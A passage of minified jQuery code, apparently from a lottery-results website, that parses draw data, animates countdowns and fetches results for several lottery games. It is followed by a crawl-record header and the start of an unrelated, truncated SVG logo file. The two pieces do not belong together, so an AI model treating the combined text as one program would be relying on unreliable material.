            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    jsk3: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_kuai(e, "", "")
            }, 6e3), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='li_after'>总和：</li><li class='li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").empty(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), $(t).find(".drawTime").val(i.drawTime), $(t).find(".drawIssue").val(i.drawIssue), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.kuai3AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    cqnc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.cqncAnimateEnd(l, $(t)), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    qgc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $("#nextDate").val(i.drawTime.substr(0, 10)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.resetRed(t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }, six: function (e, t) {          //六合彩
        var i = tools.parseObj(e);
        if (i.errorcode == 3) {
            layer.msg("该彩种已经停售", {
                icon: 2,
                time: 3000 //3秒关闭（如果不配置，默认是3秒）
            }, function () {
                window.location.href = './index.html';
            });
        }
        if ("0" != i.errorcode || "2" == i.result.code || (i.result.data.drawIssue == null && "0" == i.result.code)) {
            $(t).find(".opentyle .flexl").text("已停售");
            $(t).find(".kajianhao li").html("");
            return false;
        }
        if ("0" != i.result.code) throw new Error("error");
        if (0 == i.errorcode) {
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(1 * i.total_period - 1 * i.remaining_period), $(t).find(".sdrawCountnext").text(i.remaining_period);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.issue);

            var arr = [];
            arr[0] = i.zm1.colorclass;
            arr[1] = i.zm2.colorclass;
            arr[2] = i.zm3.colorclass;
            arr[3] = i.zm4.colorclass;
            arr[4] = i.zm5.colorclass;
            arr[5] = i.zm6.colorclass;
            arr[6] = i.tm.colorclass;

            // 添加生肖属性
            var name = $(t).find(".shuxing");
            $(name).find("li").eq(0).text(i.zm1.animal);
            $(name).find("li").eq(1).text(i.zm2.animal);
            $(name).find("li").eq(2).text(i.zm3.animal);
            $(name).find("li").eq(3).text(i.zm4.animal);
            $(name).find("li").eq(4).text(i.zm5.animal);
            $(name).find("li").eq(5).text(i.zm6.animal);
            $(name).find("li").eq(6).text(i.tm.animal);
            setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            method.loadOther("");
            animate.sixAnimateEnd(l, t, arr), setTimeout(function () {
                tools.ifToday()
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }
}, pubmethod.ajaxHead = {
    pk10: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "pks/getLotteryPksInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.pk10OpenAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    ssc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "CQShiCai/getBaseCQShiCai.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    bjkl8: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getBaseLuckTewnty.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    egxy28: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getPcLucky28.do?issue=" + e,
            type: "GET",
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#19A6DA")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    klsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    gxklsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "gxklsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    syx5: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "ElevenFive/getElevenFiveInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    jsk3: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "lotteryJSFastThree/getBaseJSFastThree.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.kuai3Animate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    cqnc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.cqncAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    qgc: function (e) {
        var t = e.url,
            i = e.id,
            a = e.lotCode,
            n = !1;
        config.ifdebug && console.log("obj：" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {
                lotCode: a
            },
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }, six: function (issue, id) {        //六合彩
        var issue = void 0 == issue ? "" : issue,
            i = !1;
        var lotteryid = getUrlParam('id');
        var drawmode = getUrlParam('drawmode');
        $.ajax({
            url: "/news/api/index/getone?id=" + lotteryid + "&issue=" + issue + "&drawmode=" + drawmode,
            type: "GET",
            beforeSend: function () {
                void 0 == animateID[id] && animate.sixAnimate(id)
            }, success: function (i) {
                try {
                    headMethod.headData(i, id);
                    clearInterval(animateID[id]);//清除动画
                    delete animateID[id];
                } catch (i) {
                    var waringbox = $("#waringbox").css("display");
                    if (waringbox != "block") {
                        tools.repeatAjax(issue, id)
                    }

                }
            }
        })
    },
    hk6: function (e) {
        var t = e.url, i = e.id, a = e.lotCode, n = !1;
        config.ifdebug && console.log("objï¼š" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {lotCode: a},
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    console.log(t);
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }
  


}, tools.ifToday = function () {
    var e = $("#showtime").text();
    return e = e.split("月")[1].split("日")[0], !(!(tools.getDate("d") == e) || !config.ifFirstLoad)
}, tools.getDate = function (e) {
    var t = "",
        i = new Date,
        a = i.getFullYear(),
        n = i.getMonth() + 1,
        s = i.getDate(),
        o = i.getHours(),
        r = i.getMinutes(),
        l = i.getSeconds();
    return "ymd" == e ? t = a + "-" + n + "-" + s : "ymdhms" == e ? t = a + "-" + n + "-" + s + " " + o + ":" + r + ":" + l : "d" == e && (t = s), t
}, tools.catchUndefined = function (e) {
    $(e).find("li").each(function () {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.bjkl8BagColor = function (e, t) {
    $(t).find(".sscli li").css("background", "#19A6DA");
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 41 && $(t).find("li").eq(i).css("background", "#0092DD")
}, tools.klsfBagColor = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 19 && $(t).find("li").eq(i).css("background", "red")
}, tools.gxklsfBagColor = function (e, t) {
    for (var i = 0; i < e.length; i++) 1 == e[i] || 4 == e[i] || 7 == e[i] || 10 == e[i] || 13 == e[i] || 16 == e[i] || 19 == e[i] ? $(t).find("#pk10num").find("li").eq(i).css("background", "red") : 3 != e[i] && 6 != e[i] && 9 != e[i] && 12 != e[i] && 15 != e[i] && 18 != e[i] && 21 != e[i] || $(t).find("#pk10num").find("li").eq(i).css("background", "#02CB44")
}, tools.setPK10TB = function () {
    pk10jiuchuo = setInterval(function () {
        -1 != $("#videobox").css("z-index") && ("00:00" != $(".animate iframe").contents().find(".countdownnum").text() ? (tools.insertVideo(), config.ifdebug && console.log("纠错....")) : config.ifdebug && (console.log("开始开奖了...."), console.log("停止纠错....")))
    }, 5e3)
}, tools.operatorTime = function (e, t) {
    var i = e.replace("-", "/"),
        t = t.replace("-", "/");
    return i = i.replace("-", "/"), t = t.replace("-", "/"), (new Date(i) - new Date(t)) / 1e3
}, tools.insertVideo = function () {
    var e = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == e && (e = 0), $("iframe")[0].contentWindow.startcountdown(e);
    var t = "",
        i = $("#pk10num").find("li");
    $(i).each(function () {
        t += $(this).text() + ","
    });
    var a = null;
    a = t.length < 11 ? "5,6,3,4,8,7,9,10,2,1" : t.substring(0, t.length - 1), $("iframe")[0].contentWindow.showcurrentresult(a), $(".animate iframe").contents().find("#currentdrawid").text($("#headerData").find(".drawCountnum").text()), $(".animate iframe").contents().find("#nextdrawtime").text($("#headerData").find(".preDrawIssue").text());
    i = $("#headerData .longhu").find("li");
    $(".animate iframe").contents().find("#stat1_1").text($(i).eq(7).text()), $(".animate iframe").contents().find("#stat1_2").text($(i).eq(8).text()), $(".animate iframe").contents().find("#stat1_3").text($(i).eq(9).text()), $(".animate iframe").contents().find("#stat2_1").text($(i).eq(0).text()), $(".animate iframe").contents().find("#stat2_2").text($(i).eq(1).text()), $(".animate iframe").contents().find("#stat2_3").text($(i).eq(2).text()), $(".animate iframe").contents().find("#stat2_4").text($(i).eq(3).text()), $(".animate iframe").contents().find("#stat2_5").text($(i).eq(4).text())
}, tools.testWWW = function () {
    -1 != window.location.href.indexOf("1680100.com") && ($(".footer_up").find(".computer_ver").attr("onclick", "javascript:window.location.href='http://www.1680100.com/html/public/home.html'"), $(".main_image").empty().append("<img style='float:left;width:100%' src='../../img/NOprBanner.jpg'/>"), $("#toRMC .content").find("li").each(function () {
        "香港彩" == $(this).text() && $(this).find("a").attr("href", "http://m.6hch001.com")
    }), $(".flicking_con").hide())
}, tools.resetRed = function (e) {
    var t = $(e).find(".sscli li").length;
    $(e).find(".sscli li").each(function (e) {
        "10039" == lotCode || "10042" == lotCode ? e != t - 1 ? $(this).css("background-color", "red") : $(this).css("background-color", "#0092dd") : "10040" == lotCode ? e == t - 1 || e == t - 2 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "red") : "10041" == lotCode || "10043" == lotCode ? $(this).css("background-color", "red") : "10044" == lotCode ? $(this).css("background-color", "red") : "10045" == lotCode && (e <= 3 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "#19a6da"))
    })
}, tools.setTimefun = function () {
    setTimeout(function () {
        !$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.k3v.stopVideo(createData())
    }, 1e3)
}, tools.setTimefun_cqnc = function () {
    setTimeout(function () {
        if (!$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen) {
            var e = createData();
            if (e.codearr.length < 8) return void setTimeout(function () {
                tools.setTimefun_cqnc()
            }, 500);
            $("iframe")[0].contentWindow.stopanimate(e.codearr, e.counttime)
        }
    }, 1e3)
}, tools.setTimefun_shiyixw = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.k3v.stopVideo(tools.getDataStr())
    }, 3e3)
}, tools.getDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        sumNum: $("#sumNum").val(),
        sumBigSmall: $("#sumBigSmall").val(),
        sumSingleDouble: $("#sumSingleDouble").val(),
        drawIssue: $(".nextIssue").val(),
        drawTime: $(".drawTime").val(),
        preDrawTime: e
    }
}, tools.bjkl8DataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_bjkl8 = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.syxwV.stopVid(tools.bjkl8DataStr()), $("iframe")[0].contentWindow.syxwV.bgMusic()
    }, 3e3)
}, tools.pcEggDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function (e) {
        e < 3 && t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_pcEgg = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.pcEgg.stopVid(tools.pcEggDataStr())
    }, 3e3)
}, tools.gdklsfDataStr = function () {
    var e = 3600 * $("#timebox").find(".hour").text() + 60 * $("#timebox").find(".minute").text() + 1 * $("#timebox").find(".second").text() - 2,
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        arr: t,
        thisIssue: $("#preDrawIssue").val(),
        nextIssue: $("#nextIssue").val(),
        nextTime: $("#drawTime").val(),
        countdown: e
    }
}, tools.setTimefun_gdklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gdklsfDataStr();
        $("iframe")[0].contentWindow.fun.Trueresult(e.arr), $("iframe")[0].contentWindow.fun.fillHtml(e.thisIssue, e.nextIssue, e.nextTime, e.countdown)
    }, 3e3)
}, tools.gxklsfDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        thisIssue: $(".preDrawIssue").text(),
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        cutdonwTime: e
    }
}, tools.setTimefun_gxklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gxklsfDataStr();
        $("iframe")[0].contentWindow.gxklsf.stopVid(e)
    }, 3e3)
}, tools.fc3dDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fc3d = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.fc3d.stopVid(tools.fc3dDataStr())
    }, 3e3)
}, tools.fcssqDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        data: $("#nextDate").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fcssq = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.ssq.stopVid(tools.fcssqDataStr())
    }, 3e3)
}, tools.publicPk10 = function (e, t, i, a) {
    if (a <= 0) throw new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(i.preDrawCode), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, tools.publicJsft = function (e, t, i, a) {
    for (var n = i.preDrawCode.split(","), s = [], o = 0; o < n.length; o++) {
        if (1 != n[o].charAt(0)) r = n[o].charAt(1);
        else var r = n[o];
        s.push(r)
    }
    var l = s.toString();
    if (a <= 0) throw config.ifdebug && console.log("没请求到新数据...下期开奖号码相同..."), new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(l, a), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, $("body").on("click", "#beginTime", function () {
    $("#dateshadow").css("height", $("body").height() + "px")
});

--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/oxford.svg
body_size: 13914
content:
<svg xmlns="http://www.w3.org/2000/svg" width="212" height="104" viewBox="0 0 212 104" fill="none">
<rect x="0.765152" y="0.765152" width="210.47" height="102.47" fill="#082144"/>
<g clip-path="url(#clip0_3617_15161)">
<path d="M22 25.1728V77.9477H190V25.1728H22ZM189.1 77.1301H22.8995V25.9914H189.1V77.1301Z" fill="white"/>
<path d="M80.2086 42.7575C79.7972 43.1689 79.1532 43.4911 78.1862 43.4911C77.3975 43.4911 76.6412 43.2464 76.1307 42.7355C75.4636 42.0684 75.4859 41.2241 75.4859 40.4906V35.9343H76.4861V40.6021C76.4861 41.1689 76.4637 41.7242 76.9086 42.1687C77.2084 42.4689 77.675 42.6356 78.2194 42.6356C78.7642 42.6356 79.1752 42.4465 79.4422 42.1799C79.9423 41.6798 79.8983 41.113 79.8983 39.8574V35.9343H80.8764V39.7015C80.8761 41.0794 80.9205 42.0464 80.2086 42.7575Z" fill="white"/>
<path d="M88.0194 43.3467L84.5192 37.4457L84.5415 43.3467H83.6301V35.9343H84.6187L88.12 41.8577L88.0977 35.9343H89.008V43.3467H88.0194Z" fill="white"/>
<path d="M91.999 43.3467V35.9343H92.9988V43.3467H91.999Z" fill="white"/>
<path d="M98.557 43.3467H97.4569L94.9009 35.9343H95.9342L98.0341 42.3242L100.191 35.9343H101.157L98.557 43.3467Z" fill="white"/>
<path d="M103.1 43.3467V35.9343H107.201V36.7566H104.078V39.0903H107.012V39.8905H104.078V42.5021H107.29V43.3467H103.1Z" fill="white"/>
